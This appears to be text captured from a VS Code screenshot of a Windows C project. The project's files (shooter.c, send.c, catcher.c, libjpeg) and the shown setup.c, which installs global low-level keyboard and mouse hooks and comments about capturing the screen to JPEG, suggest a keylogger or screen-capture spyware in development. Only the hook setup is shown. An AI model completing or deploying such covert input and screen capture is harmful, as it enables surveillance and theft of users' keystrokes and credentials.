 File Edit Selection View Go Run Terminal Help
farm
EXPLORER
OPEN EDITORS 1 unsaved
FARM
libgcc_s_dw2-1.dll
libgcc_s_dw2-1.zip
libjpeg-62.dll
libjpeg-turboConfig.cmake
libjpeg-turboConfigVersion.cmake
libjpeg-turboTargets-release.cmake
libjpeg-turboTargets.cmake
libjpeg.a
libjpeg.dll.a
libjpeg.pc
libjpeg.txt
libturbojpeg.a
libturbojpeg.dll
libturbojpeg.dll.a
libturbojpeg.pc
LICENSE.md
Makefile M
rdjpgcom.1
rdjpgcom.exe
README.ijg
README.md
saver.exe M
send.c U
send.h U
setup.c M
setup.obj U
shooter.c M
shooter.h M
shooter.obj U
structure.txt
tasks.json U
tjbench.exe
1
32
shooter.c M send.c U Makefile M setup.c M catcher.c catcher.h
setup.c
79 int __stdcall WinMain(HINSTANCE hInstance, HINSTANCE prevhInstance, LPSTR cmdlarg, int nCmdShow) {
82
83 HHOOK hook = SetWindowsHookEx(WH_KEYBOARD_LL, KeyboardProc, NULL, 0);  // Set hook globally
84 HHOOK mouseHook = SetWindowsHookEx(WH_MOUSE_LL, MouseProc, NULL, 0);
85 if (hook == NULL) {
86 printf("Error setting hook\n");
87 return 1;
88 }
89 if(mouseHook ==NULL){
90 printf("Error setting mouse hook.\n");
91 return 1;
92 }
93 // Capture the screen and save it as a JPEG file with high compression (quality 30)
94 // Message loop to keep the hook active
95 MSG msg;
96
97 while (GetMessage(&msg, NULL, 0, 0) != 0) {  // Event loop
98 printf("New message\n");
99 TranslateMessage(&msg);  // Translate virtual key codes to characters
100 printf("Message translated\n");
101 DispatchMessage(&msg);   // Dispatch to window procedure (if any)
102 printf("message dispatched\n");
103 }
104 printf("ended\n");
105
106 UnhookWindowsHookEx(hook);
107 UnhookWindowsHookEx(mouseHook);
108 return 0;
109 }
PROBLEMS OUTPUT DEBUG CONSOLE TERMINAL PORTS
Keyboard Hook set.
Setting up hook.
Keyboard Hook set.
Setting up hook.
Keyboard Hook set.
Setting up hook.
Keyboard Hook set.
Setting up hook.